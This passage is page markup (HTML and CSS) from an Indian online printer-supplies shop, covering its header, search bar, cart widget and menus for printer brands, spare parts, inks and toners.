a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="archive tax-pa_compatible-model term-canon-pixma-g4010 term-4590 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img fetchpriority="high" width="500" height="234" src="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png 500w, https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint-medium.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></span><span class="fixed"><img fetchpriority="high" width="500" height="234" src="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png 500w, https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint-medium.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-9">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-9" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
